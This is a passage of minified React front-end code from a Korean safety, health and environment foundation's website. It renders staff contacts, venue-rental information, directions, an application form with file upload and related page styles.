",Object(g.jsx)("em",{children:"\ucea0\ud398\uc778, \ubaa8\uae08, \uc26c\uc988\ubdf0 \ub274\uc2a4\ub808\ud130"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6959-9609 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:ahndy@koreashe.org",children:"ahndy@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{pb:"9",direction:$e,hidden:!0,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ud3a0\ub85c\uc6b0\uc2ed"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uae40\uc8fc\uc5f0"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc0dd\ubb3c\ub2e4\uc591\uc131, \uc7ac\uc0dd\uc5d0\ub108\uc9c0 \uacf5\uc874\ubaa8\ub378"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6925-4253 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:kjy01826@koreashe.org",children:"kjy01826@koreashe.org"})]})]})]})]})]}),Object(g.jsxs)(m,{pt:1,children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",id:"about06",children:"\uacf5\uac04 \ud65c\uc6a9"}),Object(g.jsxs)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"10",lineHeight:"1.5",children:["\uc7ac\ub2e8 \uacf5\uac04\uc758 \uc801\uadf9\uc801 \ud65c\uc6a9\uc73c\ub85c",Object(g.jsx)("br",{}),"\ub354 \ub098\uc740 \uc0ac\ud68c\ub97c \ub9cc\ub4e4\uae30 \uc704\ud55c",Object(g.jsx)(we,{})," \ub9cc\ub0a8\uc758 \uc7a5\uc744 \uc5f4\uc5b4\uac11\ub2c8\ub2e4"]}),Object(g.jsx)(V.a,{src:"/images/about/space.png"}),Object(g.jsx)(j.p,{pt:"8",pb:"20",children:"\uc232\uacfc\ub098\ub214\uc740 \uac74\uac15\ud558\uace0 \uc0dd\uc0b0\uc801\uc778 \uc9c0\uc2dd\uc0dd\ud0dc\uacc4 \uad6c\ucd95\uc744 \uc704\ud574 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc5d0 \ud544\uc694\ud55c \uac01\uc885 \uad50\uc721\uacfc \ud68c\uc758, \uc138\ubbf8\ub098, \ud589\uc0ac \ub4f1\uc5d0 \uacf5\uac04\uc744 \uc9c0\uc6d0\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc9c0\uc6d0\uc744 \uc6d0\ud558\uc2dc\ub294 \uc720\uad00\uae30\uad00 \ubc0f \ub2e8\uccb4\ub294 \uc544\ub798 \ub9c1\ud06c\ub97c \ud1b5\ud574 \uc2e0\uccad\uc11c\ub97c \uc791\uc131\ud574\uc8fc\uc2dc\uba74 \ub2f4\ub2f9\uc790 \uac80\ud1a0 \ud6c4 \uc5f0\ub77d\uc744 \ub4dc\ub9bd\ub2c8\ub2e4."}),Object(g.jsxs)(j.f,{templateColumns:"repeat(2, 1fr)",gap:"6",children:[Object(g.jsxs)(j.g,{children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"4",children:"\uac15\ub2f9"}),Object(g.jsxs)(j.p,{color:"b.g",children:["- \uc2a4\ud06c\ub9b0, \ube54\ud504\ub85c\uc81d\ud130, \ubb34\uc120\ub9c8\uc774\ud06c, \uc720\uc120\ub9c8\uc774\ud06c, \uacf5\uc6a9\ucef4\ud4e8\ud130, \ud3ec\uc778\ud130 \ub4f1 \uc7a5\ube44 \uc774\uc6a9 \uac00\ub2a5",Object(g.jsx)("br",{}),"- \ud604\uc218\ub9c9 \uc0ac\uc774\uc988 : \uac00\ub85c\ud615 \uae30\ubcf8 400cm X 90cm(\uc790\uc11d\uc73c\ub85c \ubd80\ucc29\ud558\ub294 \ud615\ud0dc)"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"4",children:"\ud68c\uc758\uc2e4"}),Object(g.jsx)(j.p,{color:"b.g",children:"\uc2a4\ud06c\ub9b0, \ube54\ud504\ub85c\uc81d\ud130, \uacf5\uc6a9\ub178\ud2b8\ubd81, TV, \ud654\uc0c1\ud68c\uc758\uc6a9 \uc6f9\ucea0 \ub4f1 \uc7a5\ube44 \uc774\uc6a9 \uac00\ub2a5"})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(j.d,{color:"b.lg",mt:"0",mb:"6"}),Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"4",children:"\uc0ac\uc6a9\ubaa9\uc801"}),Object(g.jsxs)(j.p,{color:"b.g",children:["- \uad50\uc721 \uc5f0\uad6c\ub97c \uc704\ud55c \uad6d\ub0b4 \uc678 \uac01\uc885\ud68c\uc758",Object(g.jsx)("br",{}),"- \uac01\uc885 \ud559\ud68c\ub098 \uc138\ubbf8\ub098",Object(g.jsx)("br",{}),"- \uc7ac\ub2e8\uc5d0\uc11c \uc8fc\uad00 \ub610\ub294 \ud6c4\uc6d0\ud558\ub294 \ud589\uc0ac",Object(g.jsx)("br",{}),"- \uacf5\uacf5\uc131\uc774 \uc778\uc815\ub418\ub294 \uae30\uad00 \ubc0f \ub2e8\uccb4\uac00 \uc8fc\ucd5c \ub610\ub294 \uc8fc\uad00\ud558\ub294 \ud589\uc0ac",Object(g.jsx)("br",{}),"- \uae30\ud0c0 \uc774\uc0ac\uc7a5\uc774 \uc778\uc815\ud558\ub294 \ud589\uc0ac"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(j.d,{color:"b.lg",mt:"0",mb:"6"}),Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"4",children:"\uc0ac\uc6a9\uc2dc\uac04"}),Object(g.jsxs)(j.p,{color:"b.g",children:["- \ud3c9\uc77c 9:00AM~6:00PM",Object(g.jsx)("br",{}),"- \ud1a0\xb7\uc77c\uc694\uc77c, \uacf5\ud734\uc77c \ud734\uad00"]})]})]}),Object(g.jsxs)(j.b,{bg:"b.llg",padding:"8",mt:"8",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"6",children:"\uc2e0\uccad \uc2dc \uc720\uc758\uc0ac\ud56d"}),Object(g.jsxs)(j.p,{color:"b.g",children:["- \uc608\uc57d\uc77c\uc815 \ubcc0\uacbd \ub610\ub294 \uc608\uc57d\ucde8\uc18c\ub294 \ubc18\ub4dc\uc2dc \uc2e0\uccad\uc11c \uc811\uc218 \ud6c4 4\uc77c \uc774\ub0b4\uc5d0 \ubbf8\ub9ac \uace0\uc9c0\ud558\uc5ec\uc57c \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc608\uc57d\ub41c \uc2dc\uac04\uae4c\uc9c0 \ud1f4\uc2e4\uc744 \uc644\ub8cc\ud558\uc5ec\uc57c \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \ubb34\uc120\ub9c8\uc774\ud06c, \uc778\ud130\ub137 \uc804\uc6a9\ud68c\uc120 \ub4f1 \uc815\ubc00\uae30\uae30\ub294 \uc0ac\uc6a9 \uc911 \uc624\ub958\uac00 \ubc1c\uc0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc7a5\ube44 \ud30c\uc190 \ubc0f \uace0\uc7a5 \ubc1c\uc0dd \uc2dc \uc218\ub9ac \ub610\ub294 \ub3d9\uc77c \ubaa8\ub378\ub85c \uad50\uccb4\ud574\uc57c \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uacf5\uac04 \ud65c\uc6a9 \uc2dc \ubc1c\uc0dd\ud55c \uc4f0\ub808\uae30 \ubc0f \uc7ac\ud65c\uc6a9\ud488\uc740 \uc9c1\uc811 \ucc98\ub9ac\ud574\uc57c \ud569\ub2c8\ub2e4. (\uc7ac\ub2e8 \ucc98\ub9ac \uc2dc \ube44\uc6a9 \ubc1c\uc0dd)"]})]}),Object(g.jsx)(j.b,{pt:"12",children:Object(g.jsx)(j.c,{children:Object(g.jsx)("a",{href:"/form?form_id=97747",children:Object(g.jsx)(U.a,{size:"xl",colorScheme:"og",children:"\uc2e0\uccad\ud558\uae30"})})})})]}),Object(g.jsxs)(m,{pt:1,children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",id:"about07",children:"\uc624\uc2dc\ub294 \uae38"}),Object(g.jsx)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"10",lineHeight:"1.5",children:"\uc9c0\ud558\ucca0 3\ud638\uc120, \uc2e0\ubd84\ub2f9\uc120 \uc591\uc7ac\uc5ed \uc778\uadfc \uc704\uce58 5\ubc88 \ucd9c\uad6c\uc5d0\uc11c \ub3c4\ubcf4 10M, 3\ubd84 \uc18c\uc694"}),Object(g.jsx)(V.a,{src:"/images/about/map.png"}),Object(g.jsxs)(j.e,{justify:"space-between",pt:"12",direction:$e,children:[Object(g.jsxs)(j.b,{children:[Object(g.jsx)(j.h,{size:"2xl",pb:"4",children:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214"}),Object(g.jsx)(j.p,{color:"b.g",children:"Korea Safety Health Environment Foundation"})]}),Object(g.jsxs)(j.p,{w:z?"100%":"50%",fontSize:"xl",color:"b.g",children:["06737 \uc11c\uc6b8 \uc11c\ucd08\uad6c \ub0a8\ubd80\uc21c\ud658\ub85c 2606, \uae08\uc815\ube4c\ub529 6\uce35",Object(g.jsx)("br",{}),"TEL : 02-6318-9000",Object(g.jsx)("br",{}),"FAX : 02-6318-9100",Object(g.jsx)("br",{}),"E-mail : koreashe@koreashe.org"]})]}),Object(g.jsx)(j.d,{color:"b.g",mt:"10",mb:"10"}),Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:"\uc9c0\ud558\ucca0"}),Object(g.jsx)(j.p,{color:"b.g",w:z?"100%":"60%",fontSize:"xl",lineHeight:"2",children:"3\ud638\uc120 \uc591\uc7ac\uc5ed \ud558\ucc28, 5\ubc88\ucd9c\uad6c\u2192 \uc57d 70\ubbf8\ud130 \uc9c1\uc9c4 \u2192 \uae08\uc815\ube4c\ub529 6\uce35"})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"8",mb:"8"}),Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:"\ubc84\uc2a4"}),Object(g.jsxs)(j.p,{color:"b.g",w:z?"100%":"60%",fontSize:"xl",lineHeight:"2",children:["\uc591\uc7ac\uc5ed.\uc591\uc7ac1\ub3d9\ubbfc\uc6d0\ubd84\uc18c(\uc815\ub958\uc7a5 22-270)\uc5d0\uc11c \uc591\uc7ac\uc5ed \ubc29\ud5a5 \uc57d 150\ubbf8\ud130 \ub3c4\ubcf4 \uc774\ub3d9",Object(g.jsx)("br",{}),"\uc591\uc7ac\uc5ed4\ubc88\ucd9c\uad6c (\uc815\ub958\uc7a5 23-918)\uc5d0\uc11c \uc591\uc7ac\uc804\ud654\uad6d \uc0ac\uac70\ub9ac \ubc29\ud5a5 \uc721\uad50 \uc774\uc6a9 (\ud6a1\ub2e8\ubcf4\ub3c4 1\ud68c \ud6a1\ub2e8) \uc591\uc7ac\uc5ed \ubc29\ud5a5\uc73c\ub85c \uc57d 150\ubbf8\ud130 \ub3c4\ubcf4 \uc774\ub3d9",Object(g.jsx)("br",{}),"\uc591\uc7ac\uc5ed.\uc11c\ucd08\ubb38\ud654\uc608\uc220\ud68c\uad00 (\uc815\ub958\uc7a5 22-003)\uc5d0\uc11c 3\ud638\uc120 \uc591\uc7ac\uc5ed 5\ubc88 \ucd9c\uad6c \ubc29\ud5a5 \ub3c4\ubcf4\ub85c 170\ubbf8\ud130 \uc774\ub3d9 \ud6c4 \uc6b0\ud68c\uc804 \ub2e4\uc2dc \uc591\uc7ac\uc804\ud654\uad6d \uc0ac\uac70\ub9ac \ubc29\ud5a5 70\ubbf8\ud130 \uc9c1\uc9c4"]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"8",mb:"8"}),Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:"\uc2b9\uc6a9\ucc28"}),Object(g.jsxs)(j.p,{color:"b.g",w:z?"100%":"60%",fontSize:"xl",lineHeight:"2",children:["3\ud638\uc120 \uc591\uc7ac\uc5ed 5\ubc88\ucd9c\uad6c 10\ubbf8\ud130 \uc55e\u2192 \ub0a8\uc11c\uc6b8\ub18d\ud611 \uc591\uc7ac\uc5ed \uc9c0\uc810 \uace8\ubaa9\uc73c\ub85c \uc9c4\uc785\u2192",Object(g.jsx)("br",{}),"\ub18d\ud611 \uc606 \uac74\ubb3c \uc8fc\ucc28\uc7a5 (\uae08\uc815\ube4c\ub529)"]})]}),Object(g.jsx)(j.d,{color:"b.g",mt:"10",mb:"10"})]})]})}Ze.defaultProps={};var et=Ze,tt=i(8),it=i(116),rt=i(117),ct=i(118),st=i(43),ot=i(133),nt=i(47);const lt=x.a.div`
  line-height: 1.7;
  font-size: ${e=>e.isMobile?e.theme.fontSizes.lg:e.theme.fontSizes.md};
  padding: ${e=>e.noPad?0:e.isMobile?"0 0":"0 60px"};

  p {
    font-size: 16px;
    margin-bottom: 20px;
  }

  a {
    color: ${e=>e.theme.colors.b.dgr};
    &:hover {
      color: ${e=>e.theme.colors.b.gr};
      text-decoration: underline;
    }
  }

  img {
    max-width: 100%;
    height: auto;
    margin-bottom: 12px;

    &.aligncenter {
      margin: 0 auto;
    }
  }

  h1, h2, h3, h4, h5, h6 {
    font-weight: 600;
  }

  h1 {
    font-size: 40px;
  }

  h2 {
    font-size: 32px;
  }

  h3 {
    font-size: 24px;
  }

  h4 {
    font-size: 20px;
  }

  h5 {
    font-size: 16px;
  }

  ul {
    margin-left: 20px;
    li {
      list-style: disc;
    }
  }

  ol {
    margin-left: 20px;
    li {
      list-style: decimal;
    }
  }

  img {
    display: inline-block;
  }

  table {
    width: 100%!important;
    border-top: 2px solid ${e=>e.theme.colors.b.gr};

    td, th {
      border: 1px solid #d2d2d2;
      padding: 4px;
    }

    th {
      font-weight: bold;
    }
  }

  img {
    &.aligncenter {
      display: block;
      margin: 0 auto;
    }
  }

`,at=x.a.div`
  max-width: 640px;
  margin: 0 auto;

  .stb-left-cell,
  .stb-right-cell {
    display: inline-block;
  }
`;function bt(e){let{title:t,content:i,featured_full:r,displayButton:c,url:s,target:o,detailButtonLabel:n}=e;const{flexBoxDirection:a}=l,[b]=Object(d.a)(`(max-width: ${nt.c.breakpoints.sm})`);return Object(g.jsx)(j.b,{maxW:"1200px",w:"100%",children:Object(g.jsxs)(j.e,{justify:"space-between",direction:a,children:[r&&!b&&Object(g.jsx)(V.a,{src:r,w:b?"100%":"49%",objectFit:"cover"}),Object(g.jsxs)(j.b,{maxW:b?"100%":"49%",children:[Object(g.jsx)(j.h,{size:"3xl",pb:"4",children:t}),r&&b&&Object(g.jsx)(V.a,{src:r,w:b?"100%":"49%",objectFit:"cover",pb:b?"8":"0"}),Object(g.jsx)(lt,{noPad:!0,dangerouslySetInnerHTML:{__html:je(i)}}),c&&s&&Object(g.jsx)("div",{children:Object(g.jsx)(j.b,{textAlign:"center",children:Object(g.jsx)(j.i,{href:s,target:o,children:Object(g.jsx)(U.a,{mt:4,size:"md",colorScheme:"dgr",type:"button",children:n||"\uc790\uc138\ud788 \ubcf4\uae30"})})})})]})]})})}bt.defaultProps={};var jt=bt,dt=i(24);function ht(e){var t,i,c,s,o;let{params:n}=e;const[l,a]=Object(r.useState)([]),[x,p]=Object(r.useState)({}),[O,m]=Object(r.useState)(!1),u=Object(q.a)(),[w]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),{isLoading:v,error:z,data:k}=Object(b.useQuery)("getPage_form",(()=>y(n.form_id))),S=Object(b.useMutation)((e=>(e=>f.post("?mode=create_application",e).then((e=>e.data)))(e)),{onSuccess:()=>{m(!0)},onError:e=>{u({title:"\uc804\uc1a1 \uc2e4\ud328",description:e.response.data.error,status:"error",position:"top"})}}),{handleSubmit:_,register:C,formState:{errors:F,isSubmitting:I}}=Object(ve.a)();Object(r.useEffect)((()=>{void 0!==k&&a(JSON.parse(k.meta.form_formsettings))}),[k]);const W="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[O&&Object(g.jsx)(j.b,{mt:"100",mb:"100",textAlign:"center",children:Object(g.jsxs)(j.b,{borderColor:"b.lg",borderStyle:"solid",borderWidth:"1px",borderRadius:"10",maxW:"400",mr:"auto",ml:"auto",pt:"80px",pb:"80px",children:[Object(g.jsx)(tt.a,{as:dt.a,w:16,h:16,color:"b.dgr"}),Object(g.jsx)(j.p,{fontSize:"20",children:W?"Your application has been successfully completed.":"\uc2e0\uccad\uc774 \uc131\uacf5\uc801\uc73c\ub85c \uc644\ub8cc\ub418\uc5c8\uc2b5\ub2c8\ub2e4"})]})}),!v&&k&&!O&&Object(g.jsxs)(j.b,{maxW:"800",mt:10,mb:10,ml:"auto",mr:"auto",pl:w?6:0,pr:w?6:0,children:[Object(g.jsx)(jt,{title:k.title,content:k.content,featured_full:k.featured_full,displayButton:!0,detailButtonLabel:null===k||void 0===k||null===(t=k.meta)||void 0===t||null===(i=t.form_detail_label)||void 0===i?void 0:i[0],url:null===k||void 0===k||null===(c=k.meta)||void 0===c||null===(s=c.form_external_link)||void 0===s?void 0:s[0]}),Object(g.jsx)(j.d,{color:"b.lg",mt:10,mb:10}),Object(g.jsx)("form",{name:"newForm",onSubmit:_((function(e){let t={post_title:`[${k.title}] ${e.name||e.teamname} / ${e.email||e.teamemail}`,post_content:JSON.stringify({...e,attachedFiles:x}),post_status:"private",post_type:"application",meta_input:{application_form_id:n.form_id,application_form_title:k.title,application_email:e.email,application_name:e.name}};S.mutate(t)})),noValidate:!0,children:Object(g.jsxs)(j.b,{children:[l.map(((e,t)=>Object(g.jsxs)(j.b,{children:[Object(g.jsx)(j.h,{pb:8,children:e.title}),Object(g.jsx)(j.e,{direction:"horizontal"===e.layout?"row":"column",children:e.fields.map(((e,t)=>{var i;return Object(g.jsx)(j.b,{w:null===e||void 0===e||null===(i=e.style)||void 0===i?void 0:i.width,pb:8,children:Object(g.jsxs)(K.a,{isInvalid:F[e.key],children:["true"===e.showLabel&&Object(g.jsxs)(K.c,{htmlFor:e.key,pb:2,children:["true"===e.required&&Object(g.jsx)(j.p,{as:"span",fontSize:"sm",color:"red.500",pr:1,children:"*"}),e.label,e.placeholder&&"text"!==e.type&&"textarea"!==e.type&&Object(g.jsx)(j.p,{pl:2,fontSize:"13",as:"span",dangerouslySetInnerHTML:{__html:e.placeholder}})]}),"text"===e.type&&Object(g.jsx)(Y.a,{id:e.key,placeholder:e.placeholder,...C(e.key,{required:"true"===e.required})}),"email"===e.type&&Object(g.jsx)(Y.a,{id:e.key,type:"email",placeholder:e.placeholder,...C(e.key,{required:"true"===e.required,pattern:{value:/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}$/i,message:"invalid email address"}})}),"select"===e.type&&Object(g.jsx)(We.a,{id:e.key,placeholder:e.placeholder,...C(e.key,{required:"true"===e.required}),children:e.options.split(",").map(((e,t)=>Object(g.jsx)("option",{value:e,children:e},t)))}),"radio"===e.type&&Object(g.jsx)(it.b,{id:e.key,colorScheme:"green",children:Object(g.jsx)(j.n,{direction:"row",pt:2,children:e.options.split(",").map(((t,i)=>Object(g.jsx)(it.a,{colorScheme:"green",...C(e.key,{required:"true"===e.required}),value:t,children:t},i)))})}),"checkbox"===e.type&&Object(g.jsx)(j.n,{direction:"column",pt:2,children:e.options.split(",").map(((t,i)=>Object(g.jsx)(rt.a,{colorScheme:"green",...C(e.key,{required:"true"===e.required}),value:t,children:Object(g.jsx)(j.p,{whiteSpace:"nowrap",children:t})},i)))}),"textarea"===e.type&&Object(g.jsx)(ct.a,{id:e.key,placeholder:e.placeholder,...C(e.key,{required:"true"===e.required})}),"file"===e.type&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(ot.a,{onDrop:t=>(async(e,t)=>{const i=new FormData;Array.from(t).forEach((e=>{i.append("file",e)}));try{const t=await A(i);if(t.hasOwnProperty("error"))return void u({title:"\uc5c5\ub85c\ub4dc \uc2e4\ud328",description:t.error,status:"error",position:"top"});if(t){let i={...x,[e]:[...x[e]?x[e]:[],t]};p(i),u({title:"\uc5c5\ub85c\ub4dc \uc131\uacf5",description:"\ud30c\uc77c \ucca8\ubd80\uac00 \uc644\ub8cc\ub418\uc5c8\uc2b5\ub2c8\ub2e4.",status:"success",position:"top"})}}catch(z){console.dir(z)}})(e.key,t),maxFiles:1,children:e=>{let{getRootProps:t,getInputProps:i}=e;return Object(g.jsx)(j.b,{textAlign:"center",border:"1px",borderColor:"b.lg",p:"4",children:Object(g.jsxs)("div",{...t(),children:[Object(g.jsx)("input",{...i()}),W?Object(g.jsx)("p",{children:"Attach file: click or drag.  "}):Object(g.jsx)("p",{children:"\ud074\ub9ad \ub610\ub294 \ub4dc\ub798\uadf8\ub85c \ud30c\uc77c\uc744 \ucca8\ubd80\ud574 \uc8fc\uc138\uc694."})]})})}}),x[e.key]&&Object(g.jsx)(j.q,{pt:"2",pb:"2",ml:"0",children:x[e.key].map(((e,t)=>Object(g.jsxs)(j.k,{fontSize:"xs",children:[Object(g.jsx)(j.j,{as:st.c,color:"green.500"}),e.url]},t)))})]}),F[e.key]&&"required"===F[e.key].type&&Object(g.jsx)(K.b,{children:"\ud544\uc218 \uc785\ub825\uc785\ub2c8\ub2e4."}),F[e.key]&&"pattern"===F[e.key].type&&Object(g.jsx)(K.b,{children:"\ud615\uc2dd\uc5d0 \ub9de\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4."})]})},t)}))}),Object(g.jsx)(j.d,{mt:"4",mb:"4",color:"b.lg"})]},t))),Object(g.jsx)(j.c,{children:Object(g.jsx)(U.a,{mt:4,size:"lg",colorScheme:"dgr",isLoading:I,type:"submit",children:(null===(o=k.meta)||void 0===o?void 0:o.form_button_label[0])||"\uc2e0\uccad\ud558\uae30"})})]})})]})]})}ht.defaultProps={};var xt=ht;function pt(e){let{params:t}=e;const i=Object(q.a)();void 0===t.token&&(i({title:"\uc811\uadfc \uc624\ub958",description:"\uc811\uadfc \uad8c\ud55c\uc774 \uc5c6\uc2b5\ub2c8\ub2e4.",status:"error",position:"top"}),window.location.href="/");const{isLoading:c,error:s,data:o}=Object(b.useQuery)("getPage",(()=>{return e=t.first,i=t.token,f.get(`?mode=get_application&id=${e}&token=${i}`).then((e=>e.data));var e,i}));return Object(r.useEffect)((()=>{s&&i({title:"\uc811\uadfc \uc624\ub958",description:"\uc811\uadfc \uad8c\ud55c\uc774 \uc5c6\uc2b5\ub2c8\ub2e4.",status:"error",position:"top"})}),[s]),Object(g.jsx)(g.Fragment,{children:!c&&!s&&o&&Object(g.jsx)(g.Fragment,{children:o.title})})}pt.defaultProps={};var gt=pt,Ot=i(119);const mt=x.a.div`
  width: 100%;

  table {
    width: 100%;

    td {
      padding: 12px 12px 12px 0;
      border-bottom: 1px solid ${e=>e.theme.colors.b.lg};
      font-size: ${e=>e.theme.fontSizes.md};
      color: ${e=>e.theme.colors.b.g};
      line-height: 1.4;
      word-break: keep-all;
      white-space: pre-wrap;

      &:first-child {
        /* white-space: nowrap; */
        word-break: keep-all;
        /* min-width: 200px; */
      }

      div {
        display: inline;
      }
    }

    tr:first-child {
      td {
        font-size: ${e=>e.theme.fontSizes.lg};
        color: ${e=>e.theme.colors.b.dgr};
        font-weight: bold;
        border-bottom: 2px solid ${e=>e.theme.colors.b.dgr};
        white-space: nowrap;
      }
    }
  }
`,ut=x.a.div`
  .slick-slider {
    .slick-prev {
      left: 20px;
      transform: translate(0, -30px);
    }
    .slick-next {
      right: 20px;
      transform: translate(0, -30px);
    }
  }
`,ft=x.a.div`
  /* height: 360px; */
  /* overflow: hidden; */

	.slick-slider {
		.slick-prev {
			left: 50%;
			margin-left: 490px;
			top: -60px;
		}
		.slick-next {
			left: 50%;
			margin-left: 560px;
			top: -60px;
		}
		.slick-slide {
			opacity: 0.25;
			&.slick-active {
				opacity: 1;
			}
		}
	}
`,wt=x.a.div`
  .wp-block-image {
    margin-bottom: 20px;
    width: 100%;
    img {
      width: 100%;
    }
  }

  .wp-block-columns {
    display: flex;
    justify-content: space-between;
    padding: 20px 0;

    * {
      flex-basis: auto;
      flex-grow: 0;
    }

    > .wp-block-column {
      
      &:first-child {
        width: 30%;
      }

      &:nth-child(2) {
        width: 75%;
      }      

      p {
        font-size: ${e=>e.theme.fontSizes.lg};
        line-height: 1.6;
      }

      p > strong {
        font-size: ${e=>e.theme.fontSizes["2xl"]};
        font-weight: bold;
      }

      .wp-block-columns {
        padding: 0 0 6px 0;

        > .wp-block-column:nth-child(1) {
          flex-basis: 20%!important;
        }
        > .wp-block-column:nth-child(2) {
          flex-basis: 80%!important;
        }
      }
    }
  }

`,vt=x.a.section`
  article {
    overflow: hidden;
  }
`,yt="en"===window.__LANG__;function zt(e){let{children:t,maxHeight:i}=e;const[c,s]=Object(r.useState)(!1);return Object(g.jsxs)(vt,{children:[Object(g.jsx)("article",{style:{maxHeight:c?"100000px":`${i}px`},children:t}),Object(g.jsx)(j.b,{textAlign:"center",pt:"6",children:Object(g.jsx)(U.a,{fontSize:"2xl",color:"b.lg",colorScheme:"wh",onClick:()=>s(!c),children:c?yt?"Close":"\ub2eb\uae30":yt?"View All":"\uc804\uccb4\ubcf4\uae30"})})]})}zt.defaultProps={};var kt=zt;const{flexBoxDirection:St,participationSideBoxWidth:_t,participationContentBoxWidth:Ct}=l;function At(e){let{data:t,category:i}=e;const[c,s]=Object(r.useState)(0),[o]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(Ot.e,{orientation:o?"horizontal":"vertical",variant:"unstyled",colorScheme:"dgr",onChange:e=>s(e),children:[Object(g.jsx)(Ot.b,{pt:"5",pr:"5",w:_t,children:t.map(((e,t)=>Object(g.jsx)(Ot.a,{mb:"4",pl:"0",textAlign:"left",display:"block",children:Object(g.jsx)(j.h,{size:o?"2xl":"4xl",color:t===c?"b.dgr":"b.lg",children:e.title})})))}),Object(g.jsx)(Ot.d,{w:Ct,p:0,children:t.map((e=>Object(g.jsx)(Ot.c,{p:0,children:Object(g.jsx)(mt,{children:Object(g.jsx)(kt,{maxHeight:950,children:Object(g.jsx)(g.Fragment,{children:Object(g.jsx)("div",{dangerouslySetInnerHTML:{__html:e.content}})})})})})))})]})})}At.defaultProps={};var Ft=At;const{flexBoxDirection:It,participationSideBoxWidth:Wt,participationContentBoxWidth:Lt}=l;function Ht(e){let{data:t}=e;const[i]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(g.Fragment,{children:Object(g.jsx)(j.r,{divider:Object(g.jsx)(j.o,{borderColor:"b.lg"}),spacing:5,align:"stretch",children:t.map(((e,t)=>{var r;return Object(g.jsx)(j.b,{children:Object(g.jsxs)(j.e,{direction:It,children:[Object(g.jsx)(j.h,{size:"xl",w:"280px",pb:i?"4":"0",children:null===e||void 0===e||null===(r=e.meta)||void 0===r?void 0:r.activity_year}),Object(g.jsx)(V.a,{src:e.featured_medium,alt:e.title,w:"2xs",objectFit:"cover"}),Object(g.jsxs)(j.b,{ml:i?"0":"8",pt:i?"4":"0",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",pb:"4",lineHeight:"1.6",dangerouslySetInnerHTML:{__html:de(e.title)}}),Object(g.jsx)(j.p,{children:Object(g.jsx)("div",{dangerouslySetInnerHTML:{__html:je(e.content)}})})]})]})},t)}))})})}Ht.defaultProps={};var Bt=Ht;const{flexBoxDirection:Pt,participationSideBoxWidth:Nt,participationContentBoxWidth:Mt}=l;function Tt(e){let{data:t}=e;return Object(g.jsx)(g.Fragment,{children:t.map(((e,t)=>{var i;return Object(g.jsxs)(j.b,{children:[Object(g.jsx)(j.h,{size:"lg",color:"b.dgr",pb:"3",children:null===e||void 0===e||null===(i=e.meta)||void 0===i?void 0:i.activity_year}),Object(g.jsx)(j.h,{size:"3xl",color:"b.bk",pb:"8",children:e.title}),Object(g.jsx)(wt,{dangerouslySetInnerHTML:{__html:e.content}}),Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"})]},t)}))})}Tt.defaultProps={};var Rt=Tt;const{flexBoxDirection:Dt,participationSideBoxWidth:Qt,participationContentBoxWidth:Et}=l,qt="en"===window.__LANG__;function Vt(e){let{data:t}=e;const[i,c]=Object(r.useState)(0),[s,o]=Object(r.useState)(!1),[n]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(Ot.e,{orientation:n?"horizontal":"vertical",variant:"unstyled",colorScheme:"dgr",onChange:e=>c(e),children:[Object(g.jsx)(Ot.b,{pt:"5",pr:"5",w:Qt,children:t.map(((e,t)=>Object(g.jsx)(Ot.a,{mb:2,pl:"0",textAlign:"left",display:"block",children:Object(g.jsx)(j.h,{size:n?"2xl":"4xl",color:t===i?"b.dgr":"b.lg",children:e.title})})))}),Object(g.jsx)(Ot.d,{w:Et,p:0,children:t.map((e=>{var t,i,r,c;return 